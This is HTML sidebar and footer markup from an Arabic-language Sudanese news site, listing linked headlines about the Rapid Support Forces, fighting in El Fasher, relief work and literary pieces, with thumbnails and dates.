			<a aria-label="استخبارات الدعم السريع تكشف معلومات خطيرة عن الناشط  الانصرافي" href="https://maradees.com/2023/11/23/%d8%a7%d8%b3%d8%aa%d8%ae%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%aa%d9%83%d8%b4%d9%81-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%ae/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2023/11/23/%d8%a7%d8%b3%d8%aa%d8%ae%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%aa%d9%83%d8%b4%d9%81-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%ae/">استخبارات الدعم السريع تكشف معلومات خطيرة عن الناشط  الانصرافي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مقتل قائد الفرقة السادسة مشاه العميد عماد النوراني في معارك الفاشر " href="https://maradees.com/2024/06/15/%d9%85%d9%82%d8%aa%d9%84-%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d9%85%d8%b4%d8%a7%d9%87-%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af-%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2024/06/IMG_20240615_104030.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2024/06/IMG_20240615_104030.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/06/IMG_20240615_104030.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2024/06/15/%d9%85%d9%82%d8%aa%d9%84-%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d9%85%d8%b4%d8%a7%d9%87-%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af-%d8%b9/">مقتل قائد الفرقة السادسة مشاه العميد عماد النوراني في معارك الفاشر </a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يونيو 15, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رئيس الجمعية الروحية السودانية : معظم عوائل الجن هاجرت من السودان" href="https://maradees.com/2023/01/17/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d8%b9%d8%b8%d9%85-%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2023/01/%D8%A7%D9%84%D8%AC%D9%86.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2023/01/17/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d8%b9%d8%b8%d9%85-%d8%b9/">رئيس الجمعية الروحية السودانية : معظم عوائل الجن هاجرت من السودان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 17, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="جهاز الأمن والمخابرات يتهم قائد سلاح المدفعية عطبرة بالتخابر مع الدعم السريع ويطالب بالقبض عليه" href="https://maradees.com/2024/01/16/%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d9%88%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8-%d9%8a%d8%aa%d9%87%d9%85-%d9%82%d8%a7%d8%a6%d8%af/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2024/01/Screenshot_2024-01-17-02-33-11-27_40deb401b9ffe8e1df2f1cc5ba480b12.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2024/01/Screenshot_2024-01-17-02-33-11-27_40deb401b9ffe8e1df2f1cc5ba480b12.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/01/Screenshot_2024-01-17-02-33-11-27_40deb401b9ffe8e1df2f1cc5ba480b12.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/01/Screenshot_2024-01-17-02-33-11-27_40deb401b9ffe8e1df2f1cc5ba480b12.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2024/01/16/%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d9%88%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8-%d9%8a%d8%aa%d9%87%d9%85-%d9%82%d8%a7%d8%a6%d8%af/">جهاز الأمن والمخابرات يتهم قائد سلاح المدفعية عطبرة بالتخابر مع الدعم السريع ويطالب بالقبض عليه</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 16, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كتيبة الإسناد الإلكتروني بقوات الدعم السريع تصطاد قناصين داخل العمارة الهيكلية بالقيادة العامة" href="https://maradees.com/2024/03/24/%d9%83%d8%aa%d9%8a%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%86%d8%a7%d8%af-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%a8%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2024/03/IMG_20240324_141618.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2024/03/IMG_20240324_141618.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/03/IMG_20240324_141618.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/03/IMG_20240324_141618.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2024/03/24/%d9%83%d8%aa%d9%8a%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%86%d8%a7%d8%af-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%a8%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85/">كتيبة الإسناد الإلكتروني بقوات الدعم السريع تصطاد قناصين داخل العمارة الهيكلية بالقيادة العامة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 24, 2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="text-3" class="container-wrapper widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-1592" src="https://i0.wp.com/maradees.com/wp-content/uploads/2023/01/%D9%84%D9%88%D9%82%D9%88-01.png?resize=300%2C49&#038;ssl=1" alt="" width="300" height="49" />مرادس نيوز : هو موقع إلكتروني يقدم خدماته الصحفية للجمهور في جميع انحاء العالم، ويضع القارئ على أهم الأحداث لحظة بلحظة.<br />
رئيس التحرير : د.أسامه محمد جمعة</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="social-5" class="container-wrapper widget social-icons-widget"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-20" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">أحدث الأخبار<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مؤسسة قدح السلطان أحمد دينار للإغاثة والعمليات الانسانية تنفذ حملة نظافة شاملة لمتحف السلطان وقصره بالفاشر" href="https://maradees.com/2025/11/29/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d9%82%d8%af%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a3%d8%ad%d9%85%d8%af-%d8%af%d9%8a%d9%86%d8%a7%d8%b1-%d9%84/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251129_185659.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251129_185659.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251129_185659.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251129_185659.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2025/11/29/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d9%82%d8%af%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a3%d8%ad%d9%85%d8%af-%d8%af%d9%8a%d9%86%d8%a7%d8%b1-%d9%84/">مؤسسة قدح السلطان أحمد دينار للإغاثة والعمليات الانسانية تنفذ حملة نظافة شاملة لمتحف السلطان وقصره بالفاشر</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 29, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مؤسسة قدح السلطان أحمد دينار للإغاثة والعمليات الإنسانية تعلن عن مباشرة أعمالها الإنسانية بمدينة الفاشر ومعسكراتها" href="https://maradees.com/2025/11/26/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%82%d8%af%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a3%d8%ad%d9%85%d8%af-%d8%af%d9%8a%d9%86%d8%a7%d8%b1-%d9%84%d9%84%d8%a5%d8%ba%d8%a7%d8%ab%d8%a9-%d9%88/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251126_214711.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251126_214711.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251126_214711.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251126_214711.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2025/11/26/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%82%d8%af%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a3%d8%ad%d9%85%d8%af-%d8%af%d9%8a%d9%86%d8%a7%d8%b1-%d9%84%d9%84%d8%a5%d8%ba%d8%a7%d8%ab%d8%a9-%d9%88/">مؤسسة قدح السلطان أحمد دينار للإغاثة والعمليات الإنسانية تعلن عن مباشرة أعمالها الإنسانية بمدينة الفاشر ومعسكراتها</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 26, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="خطاب تجاوز العاصفة حين يضع الرئيس دقلو ملامح السودان الجديد" href="https://maradees.com/2025/11/25/%d8%ae%d8%b7%d8%a7%d8%a8-%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%81%d8%a9-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b6%d8%b9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%af%d9%82%d9%84%d9%88/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251125_214554.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251125_214554.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2025/11/IMG_20251125_214554.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2025/11/25/%d8%ae%d8%b7%d8%a7%d8%a8-%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%81%d8%a9-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b6%d8%b9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%af%d9%82%d9%84%d9%88/">خطاب تجاوز العاصفة حين يضع الرئيس دقلو ملامح السودان الجديد</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 25, 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-21" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأكثر مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الدكتورة سناء حمد تكشف عن وجود شخصية كبيرة في الجيش وعضو بمجلس السيادة بمفاوضات جنيف" href="https://maradees.com/2024/08/14/%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1%d8%a9-%d8%b3%d9%86%d8%a7%d8%a1-%d8%ad%d9%85%d8%af-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d9%88%d8%ac%d9%88%d8%af-%d8%b4%d8%ae%d8%b5%d9%8a%d8%a9-%d9%83%d8%a8/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2024/08/Screenshot_2024-08-14-23-07-53-11_a23b203fd3aafc6dcb84e438dda678b6.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2024/08/Screenshot_2024-08-14-23-07-53-11_a23b203fd3aafc6dcb84e438dda678b6.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/08/Screenshot_2024-08-14-23-07-53-11_a23b203fd3aafc6dcb84e438dda678b6.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/08/Screenshot_2024-08-14-23-07-53-11_a23b203fd3aafc6dcb84e438dda678b6.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2024/08/14/%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1%d8%a9-%d8%b3%d9%86%d8%a7%d8%a1-%d8%ad%d9%85%d8%af-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d9%88%d8%ac%d9%88%d8%af-%d8%b4%d8%ae%d8%b5%d9%8a%d8%a9-%d9%83%d8%a8/">الدكتورة سناء حمد تكشف عن وجود شخصية كبيرة في الجيش وعضو بمجلس السيادة بمفاوضات جنيف</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">أغسطس 14, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="استخبارات الدعم السريع تكشف معلومات خطيرة عن الناشط  الانصرافي" href="https://maradees.com/2023/11/23/%d8%a7%d8%b3%d8%aa%d8%ae%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%aa%d9%83%d8%b4%d9%81-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%ae/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2023/11/23/%d8%a7%d8%b3%d8%aa%d8%ae%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%aa%d9%83%d8%b4%d9%81-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%ae/">استخبارات الدعم السريع تكشف معلومات خطيرة عن الناشط  الانصرافي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مقتل قائد الفرقة السادسة مشاه العميد عماد النوراني في معارك الفاشر " href="https://maradees.com/2024/06/15/%d9%85%d9%82%d8%aa%d9%84-%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d9%85%d8%b4%d8%a7%d9%87-%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af-%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2024/06/IMG_20240615_104030.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2024/06/IMG_20240615_104030.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/06/IMG_20240615_104030.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2024/06/15/%d9%85%d9%82%d8%aa%d9%84-%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d9%85%d8%b4%d8%a7%d9%87-%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af-%d8%b9/">مقتل قائد الفرقة السادسة مشاه العميد عماد النوراني في معارك الفاشر </a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يونيو 15, 2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-27" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آداب<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الأصول العربية لعشائر السلامات في القارتين (الآسيوية والإفريقية)" href="https://maradees.com/2025/03/19/%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d8%b9%d8%b4%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%82/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2025/03/IMG_20250319_170140.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2025/03/IMG_20250319_170140.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2025/03/IMG_20250319_170140.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/maradees.com/wp-content/uploads/2025/03/IMG_20250319_170140.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2025/03/19/%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d8%b9%d8%b4%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d9%82/">الأصول العربية لعشائر السلامات في القارتين (الآسيوية والإفريقية)</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 19, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="قصيدة رفيق عمري   للشاعر  / د.حافظ الزين " href="https://maradees.com/2024/02/03/%d9%82%d8%b5%d9%8a%d8%af%d8%a9-%d8%b1%d9%81%d9%8a%d9%82-%d8%b9%d9%85%d8%b1%d9%8a-%d9%84%d9%84%d8%b4%d8%a7%d8%b9%d8%b1-%d8%af-%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%b2%d9%8a%d9%86/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2024/02/IMG-20240202-WA0082.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2024/02/03/%d9%82%d8%b5%d9%8a%d8%af%d8%a9-%d8%b1%d9%81%d9%8a%d9%82-%d8%b9%d9%85%d8%b1%d9%8a-%d9%84%d9%84%d8%b4%d8%a7%d8%b9%d8%b1-%d8%af-%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%b2%d9%8a%d9%86/">قصيدة رفيق عمري   للشاعر  / د.حافظ الزين </a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 3, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
